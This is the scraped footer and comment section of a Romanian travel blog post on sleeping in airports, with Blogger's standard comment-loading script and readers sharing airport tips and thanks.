<span style="font-size: small;"><span style="font-family: Georgia,&quot;Times New Roman&quot;,serif;">Daca vreti sa stiti primii cand postez un articol&nbsp;<a href="http://feedburner.google.com/fb/a/mailverify?uri=EnciclopediaCalatoruluiIndependent&amp;loc=en_US" rel="nofollow" target="_blank"><b><span style="color: #674ea7;">va puteti abona la postari prin e-mail (click)</span>,</b></a>&nbsp;iar daca vreti sa cititi si ale postari accesati<span style="color: blue;">&nbsp;</span><a href="http://aliceee-traveler.blogspot.com/p/cuprinsul-blogului-toate-postarile-de.html" rel="nofollow" style="color: blue;" target="_blank"><b>Cuprinsul blogului (click)!</b></a></span></span></div>
</div>
</div>
</div>
<h3 style="text-align: left;">
<div style="margin: 0px; padding: 0px;">
</div>
</h3>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://aliceee-traveler.blogspot.com/search/label/Informatii%20utile%20sfaturi%20si%20idei%20de%20vacante?max-results=5' rel='tag nofollow'># Informatii utile sfaturi si idei de vacante</a>
<a href='https://aliceee-traveler.blogspot.com/search/label/RO?max-results=5' rel='tag nofollow'># RO</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html&title=Cum sa dormi in aeroport - 10 sfaturi practice' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html&title=Cum sa dormi in aeroport - 10 sfaturi practice' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html&title=Cum sa dormi in aeroport - 10 sfaturi practice' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHlUNBxvT57wyXsiKMsHDv8iZDlfU8zlvb1N1qWSSXVtSUsDAkSMKJr_vL9qjip5ibAVHIIh_eacqGoqTVgzpmGaDZQ1Pmm7_FuFkCgvaTuWLYdRaH2bPxDBqhA80Iu2vPBlQjjeDQpd0/s1600/dormit-in-aeroport.jpg&description=  Despre noptile mele petrecute in aeroport   Pt inceput vreau sa va spun ca dormitul in aeroport a venit odata cu principiile mele de a cal...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html&title=Cum sa dormi in aeroport - 10 sfaturi practice' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html' text='Cum sa dormi in aeroport - 10 sfaturi practice'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Cum sa dormi in aeroport - 10 sfaturi practice >> https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
RO
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://aliceee-traveler.blogspot.com/2011/07/singura-in-vacanta-in-italia.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://aliceee-traveler.blogspot.com/2011/07/muzeul-de-ciocolata.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/12863992944281918689' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/12863992944281918689' rel='author' title='author profile'>
<span itemprop='name'>Aliceee Traveler</span>
</a>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html' itemprop='url'/>
<a class='timestamp-link' href='https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-21T11:34:00+03:00'>11:34 a.m.</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5147656426369571212/53969708325744101' title='Trimiteți postarea prin e-mail'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-887879388'>
<a href='https://www.blogger.com/post-edit.g?blogID=5147656426369571212&postID=53969708325744101&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5147656426369571212&postID=53969708325744101&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5147656426369571212&postID=53969708325744101&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5147656426369571212&postID=53969708325744101&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5147656426369571212&postID=53969708325744101&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5147656426369571212&postID=53969708325744101&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://aliceee-traveler.blogspot.com/search/label/Informatii%20utile%20sfaturi%20si%20idei%20de%20vacante' rel='tag'>Informatii utile sfaturi si idei de vacante</a>,
<a href='https://aliceee-traveler.blogspot.com/search/label/RO' rel='tag'>RO</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>21 de comentarii:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1906897986370419048"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.calatorii-imaginare.ro/" rel="nofollow">Anca</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311237918145#c1906897986370419048">11:45 a.m.</a></span></div><p class="comment-content">http://www.sleepinginairports.net pentru review-urile altor calatori care au dormit prin aeroporturile lumii...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1906897986370419048">Răspundeți</a><span class="item-control blog-admin blog-admin pid-165609304"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/1906897986370419048">Ștergere</a></span></span></div><div class="comment-replies"><div id="c1906897986370419048-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c1906897986370419048-ra" class="thread-chrome thread-expanded"><div></div><div id="c1906897986370419048-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1906897986370419048">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c1906897986370419048-ce"></div></li><li class="comment" id="c5767463448343114340"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12863992944281918689" rel="nofollow">Aliceee Traveler</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311239511317#c5767463448343114340">12:11 p.m.</a></span></div><p class="comment-content">Anca nu stiam de acest site! Oricum ma bucur ca am scris si eu despre asta, se pare ca sunt destul de multi care aleg sa doarma in aeroport si nu sunt eu o specie mai rara! :))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5767463448343114340">Răspundeți</a><span class="item-control blog-admin blog-admin pid-887879388"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/5767463448343114340">Ștergere</a></span></span></div><div class="comment-replies"><div id="c5767463448343114340-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c5767463448343114340-ra" class="thread-chrome thread-expanded"><div></div><div id="c5767463448343114340-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5767463448343114340">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c5767463448343114340-ce"></div></li><li class="comment" id="c4706172895459483828"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfM7O7MXUTOVN3TEu90UQuogbTA7Go3YtG9AtlipnXxNvhO0CRMnM4Of61ha8LhcEK91d0s5LoByY2tqEYlJYKjss-yS9l4GC_b_AsHAvXm63EXHWJiQDO1w5ZXxD5gw/s45-c/Real-Sunflowers-1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01138897487530946381" rel="nofollow">Ioana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311240871655#c4706172895459483828">12:34 p.m.</a></span></div><p class="comment-content">Habar nu aveam ca poti capata pat pliant la cerere in aeroporturile nemtesti, foarte tare! :-) N-am dormit niciodata in aeroport, nici nu mi-am pus problema ca s-ar putea sa trebuiasca sa dorm in aeroport vreodata, desi cand cu vulcanul din Islanda (anul trecut) ar fi fost o &quot;buna&quot; ocazie sa fac cunostinta cu bancile din aeroport :-))) Slava Domnului ca am avut noroc pana la urma si nu a fost nevoie...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4706172895459483828">Răspundeți</a><span class="item-control blog-admin blog-admin pid-1733436647"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/4706172895459483828">Ștergere</a></span></span></div><div class="comment-replies"><div id="c4706172895459483828-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c4706172895459483828-ra" class="thread-chrome thread-expanded"><div></div><div id="c4706172895459483828-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4706172895459483828">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c4706172895459483828-ce"></div></li><li class="comment" id="c2940474172077947592"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-Toc9dKryHFlNxkQ3HcQwOSxGUt47nPIfZ8TAyqTpV9vS0jLKlNO0TPOAmNoddBZ0Jgbevt1rQ_LkIZCFhvG74LpW741bmLs2MiAqLiE5osJ1kCfYCTRk78eTejhXFXc/s45-c/greenangel.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15438614028960680749" rel="nofollow">VertAnge</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311241837485#c2940474172077947592">12:50 p.m.</a></span></div><p class="comment-content">Eu n-a trebuit pana acum sa dorm in aeroport, dar am retinut sfaturile tale. Cine stie cand va fi nevoie sa le aplic?! :)<br>Pentru cei care au nevoie sa doarma in aeroportul din Oslo, e bine de stiut ca exista niste fotolii comode in apropiere de iesirea care da in parcarea subterana si un loc de joaca pentru copii dotat cu saltele moi pe care va puteti intinde. Cel din urma am inteles ca se ocupa foarte repede :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2940474172077947592">Răspundeți</a><span class="item-control blog-admin blog-admin pid-1394672892"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/2940474172077947592">Ștergere</a></span></span></div><div class="comment-replies"><div id="c2940474172077947592-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c2940474172077947592-ra" class="thread-chrome thread-expanded"><div></div><div id="c2940474172077947592-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2940474172077947592">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c2940474172077947592-ce"></div></li><li class="comment" id="c2785261458232494530"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqwgAXIYsar9gYnix09t4S6wQu_KFYFhM4AvcLoVq0HzNGbH4FlpQtxSTugqUGg16wXd__cMlHn15_ZWYT4hXqpRMMJ45WUhEs8X7rLGXVnVlBtD-YU1HH5dIQ05aAEEo/s45-c/DSC_4216.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06974668169839315170" rel="nofollow">Liliana</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311247271347#c2785261458232494530">2:21 p.m.</a></span></div><p class="comment-content">Felicitari! Super articol. Chiar merita! Si eu am avut de dormit in aeroport in diverse momente si mi-ar fi prins bine articolul asta.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2785261458232494530">Răspundeți</a><span class="item-control blog-admin blog-admin pid-1676393173"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/2785261458232494530">Ștergere</a></span></span></div><div class="comment-replies"><div id="c2785261458232494530-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c2785261458232494530-ra" class="thread-chrome thread-expanded"><div></div><div id="c2785261458232494530-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2785261458232494530">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c2785261458232494530-ce"></div></li><li class="comment" id="c2027991258662724477"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.redsky2010.wordpress.com" rel="nofollow">aA</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311249013239#c2027991258662724477">2:50 p.m.</a></span></div><p class="comment-content">am avut de stat in otopeni intre 12-7dimineata. n-am dormit ca era cam pustiu, insa am avut filme pe laptop si ceva de citit. normal ca mi s-a descarcat bateria la laptop, insa in baie am gasit priza si l-am incarcat acolo. pustietate mare si preturi de aeroport, in rest liniste si curatenie maxima!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2027991258662724477">Răspundeți</a><span class="item-control blog-admin blog-admin pid-165609304"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/2027991258662724477">Ștergere</a></span></span></div><div class="comment-replies"><div id="c2027991258662724477-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c2027991258662724477-ra" class="thread-chrome thread-expanded"><div></div><div id="c2027991258662724477-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2027991258662724477">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c2027991258662724477-ce"></div></li><li class="comment" id="c5189121852895413207"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC9GbRLFQXVyBloRyP1I_b5NopBt2eSHRUKDHHtgRy_ocKMqHANW-FJIbOyCDtFJ5w57Mnn634CeoHsVnTckdQBxwu90L4gD-1fjCjtb0iekaNHC3BOirs_7Rx30LWwhg/s45-c/a+hand+and+a+flower.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01735058392106255649" rel="nofollow">Madalina Dascalu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311250974447#c5189121852895413207">3:22 p.m.</a></span></div><p class="comment-content">fain articolul, imi place</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5189121852895413207">Răspundeți</a><span class="item-control blog-admin blog-admin pid-1486251407"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/5189121852895413207">Ștergere</a></span></span></div><div class="comment-replies"><div id="c5189121852895413207-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c5189121852895413207-ra" class="thread-chrome thread-expanded"><div></div><div id="c5189121852895413207-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5189121852895413207">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c5189121852895413207-ce"></div></li><li class="comment" id="c8389468848174367736"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.summerday.ro" rel="nofollow">Nice</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311255899381#c8389468848174367736">4:44 p.m.</a></span></div><p class="comment-content">Foarte utile sfaturile tale, Alice, sper din tot sufletul sa nu am ocazia sa le aplic la o intoarcere dintr-o destinatie exotica... :D :P</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8389468848174367736">Răspundeți</a><span class="item-control blog-admin blog-admin pid-165609304"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/8389468848174367736">Ștergere</a></span></span></div><div class="comment-replies"><div id="c8389468848174367736-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c8389468848174367736-ra" class="thread-chrome thread-expanded"><div></div><div id="c8389468848174367736-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8389468848174367736">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c8389468848174367736-ce"></div></li><li class="comment" id="c7061997496072501452"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.calatorsauturist.ro/" rel="nofollow">Nicky</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311256501049#c7061997496072501452">4:55 p.m.</a></span></div><p class="comment-content">he he...utile sfaturi, ce bine era sa fi citit asta inainte sa plecam in Africa, am frecat aeroporturile de ne-am saturat!<br>As mai adauga ca e bine sa ochesti repede locul de fumat, sa te asezi strategic langa el si nu prea departe de locul de unde se gaseste bere.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7061997496072501452">Răspundeți</a><span class="item-control blog-admin blog-admin pid-165609304"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/7061997496072501452">Ștergere</a></span></span></div><div class="comment-replies"><div id="c7061997496072501452-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c7061997496072501452-ra" class="thread-chrome thread-expanded"><div></div><div id="c7061997496072501452-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7061997496072501452">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c7061997496072501452-ce"></div></li><li class="comment" id="c358483319386822476"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.mihaelaanghel.com" rel="nofollow">Mihaela</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311317853259#c358483319386822476">9:57 a.m.</a></span></div><p class="comment-content">N-am dormit niciodata in aeroport, dar as face-o de exemplu daca as avea de schimbat mai multe avioane. <br>Pana acum nu a fost cazul. O data am ajuns la Bucuresti seara, ne-am cazat la hotel si dis-de-dimineata am mers la aeroport. Insa nu cred ca as fi reusit sa dorm la aeroportul din Bucuresti, pentru ca nu se compara cu cele din Paris si Atena (cele pe care le-am vazut eu). Nici macar scaune libere nu gaseam.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="358483319386822476">Răspundeți</a><span class="item-control blog-admin blog-admin pid-165609304"><a target="_self" href="https://www.blogger.com/comment/delete/5147656426369571212/358483319386822476">Ștergere</a></span></span></div><div class="comment-replies"><div id="c358483319386822476-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Răspunsuri</a></span></span><ol id="c358483319386822476-ra" class="thread-chrome thread-expanded"><div></div><div id="c358483319386822476-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="358483319386822476">Răspundeți</a></div></ol></div></div><div class="comment-replybox-single" id="c358483319386822476-ce"></div></li><li class="comment" id="c8346154853852126402"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12863992944281918689" rel="nofollow">Aliceee Traveler</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://aliceee-traveler.blogspot.com/2011/07/cum-sa-dormi-in-aeroport-10-sfaturi.html?showComment=1311324579559#c8346154853852126402">11:49 a.m.</a></span></div><p class="comment-content">Ioana intradevar ai avut noroc :)<br><br>Vertange multumim de completari! Daca voi ajunge in Oslo in situatia asta voi fugi spre saltele :)<br><br>Liliana sper sa iti foloseasca pe viitor!</p><span 